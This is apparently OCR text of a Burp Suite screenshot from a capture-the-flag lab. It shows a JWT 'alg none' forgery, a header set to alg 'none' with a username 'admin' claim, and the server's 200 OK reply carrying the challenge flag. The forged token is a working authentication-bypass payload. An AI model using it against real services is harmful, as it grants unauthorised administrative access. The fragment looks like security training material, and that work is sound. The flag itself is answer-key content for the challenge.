 Send
Cancel
<
>
Target: h
Request
Response
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
Pretty Raw Hex Render
\n
{
"alg": "none",
"typ": "JWT"
}
{
"username": "admin",
"iat": 1729739628
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[iat] Issued at
- Thu Oct 24
03:13:48 UTC
2024
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 56
5 ETag: W/"38-BYnhUjKOcqd8Wn1zHgzD+0Izs1A"
6 Date: Thu, 24 Oct 2024 03:15:31 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"flag":"QUESTCON{J3T_4lg0r1thm_15_vuln3r4bl3_70_n0n3}"
}